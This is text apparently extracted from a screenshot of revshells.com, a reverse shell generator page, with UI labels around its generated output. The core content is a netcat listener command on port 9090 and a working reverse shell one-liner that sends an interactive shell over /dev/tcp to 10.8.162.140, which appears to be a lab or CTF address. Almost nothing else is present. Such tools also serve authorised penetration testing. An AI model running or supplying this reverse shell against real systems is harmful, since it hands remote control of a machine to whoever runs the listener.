 https://www.revshells.com
90%
Reverse Shell Generator
IP & Port
IP
10.8.162.140
Port
9090
+1
Listener
Advanced
🚀 nc -lvnp 9090
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.8.162.140/9090 0>&1